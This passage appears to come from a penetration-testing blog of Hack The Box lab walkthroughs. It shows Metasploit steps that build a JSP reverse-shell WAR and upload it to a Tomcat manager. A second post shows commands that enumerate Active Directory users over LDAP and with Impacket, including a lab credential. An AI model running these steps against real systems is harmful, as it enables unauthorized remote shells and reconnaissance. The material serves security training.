
5. Set the payload and its options
- set payload java/jsp_shell_reverse_tcp
- set LHOST 10.10.14.10
- set LPORT 9999
- exploit
6. Now, upload the war file to the Apache Tomcat manager deploy section, then click deploy. The script will appear under application section in the same page

7. Click on it, and wait for the connection back

Note: If by any chance the .war file displays a 404 code back. You can repeat the same steps, but, instead of uploading the .war file, from kali extract its contents and upload .jsp file
Recommendation
- Don’t run the application as nt authority\system
- Never use default credentials
by Vry4n_ | May 23, 2021 | Windows Exploitation
LDAP queries can be used to search for different objects (computers, users, groups) in the Active Directory LDAP database according to certain criteria.
This time, we will use LDAP to enumerate Active Directory users.
Search LDAP using ldapsearch
ldapsearch opens a connection to an LDAP server, binds, and performs a search using specified parameters. The filter should conform to the string representation for search filters as defined in RFC 4515. If not provided, the default filter, (objectClass=*), is used.
If ldapsearch finds one or more entries, the attributes specified by attrs are returned. If * is listed, all user attributes are returned. If + is listed, all operational attributes are returned. If no attrs are listed, all user attributes are returned. If only 1.1 is listed, no attributes will be returned.
By default, anonymous Lightweight Directory Access Protocol (LDAP) operations to Active Directory, other than rootDSE searches and binds, are not permitted.
https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/anonymous-ldap-operations-active-directory-disabled
This will only work if binding from the server is enabled.
ldapsearch how to (anonymous)
1. If your server is accepting anonymous authentication, you will be able to perform a LDAP search query without binding to the admin account. (the domain in this case is htb.local
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local”

Note: This is the simplest form of output, so this will contain a whole to of information.
2. Finding all objects in the directory tree
- ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W “objectclass=*”
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=*”
3. Finding user accounts using ldapsearch
- ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W “objectclass=user”
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=user”
4. If you are only interested in some lines you can filter
- ldapsearch -x -b <search_base> -H <ldap_host> -D <bind_dn> -W “objectclass=account” cn uid homeDirectory
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=user” cn distinguishedName
5. Get possible usernames
- ldapsearch -x -h 10.10.10.161 -b “dc=htb,dc=local” “objectclass=user” sAMAccountName | grep sAMAccountName | awk -F “: ” ‘{print $2}’

ldapsearch how to (authenticated)
1. The easiest way to search LDAP is to use ldapsearch with the “-x” option for simple authentication and specify the search base with “-b”.
- ldapsearch -x -h 10.10.10.100 -p 389 -b “dc=active,dc=htb”

NOTE: If your server is accepting anonymous authentication, you will be able to perform a LDAP search query without binding to the admin account. In our case it needs authentication
2. Search LDAP with admin account (authenticated)
- ldapsearch -x -h 10.10.10.100 -p 389 -D SVC_TGS -w GPPstillStandingStrong2k18 -b “dc=active,dc=htb”

3. A number of UserAccountControl attributes have security relevance. The value of “2” corresponds to a disabled account status, and so the query below will return active users (by sAMAccountName / username) in the active.htb domain
- ldapsearch -x -h 10.10.10.100 -p 389 -D ‘SVC_TGS’ -w ‘GPPstillStandingStrong2k18’ -b “dc=active,dc=htb” -s sub “(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2)))” samaccountname | grep sAMAccountName

We got 2 users
- sAMAccountName: Administrator
- sAMAccountName: SVC_TGS
https://docs.microsoft.com/en-US/troubleshoot/windows-server/identity/useraccountcontrol-manipulate-account-properties
Enumerate Users Impacket
1. Locate the script within your machine
- find / -iname GetADUsers.py 2> /dev/null

2. (Optional) If you don’t have it installed run
- sudo git clone https://github.com/SecureAuthCorp/impacket.git
- cd impacket/
- sudo pip3 install .
- sudo python3 setup.py install
3. Application help
- python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py

4. Knowing a username and a password you can run consults to enumerate
- python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all active.htb/svc_tgs -dc-ip 10.10.10.100

We got 2 interesting users Administrator & SVC_TGS
Resources
https://devconnected.com/how-to-search-ldap-using-ldapsearch-examples/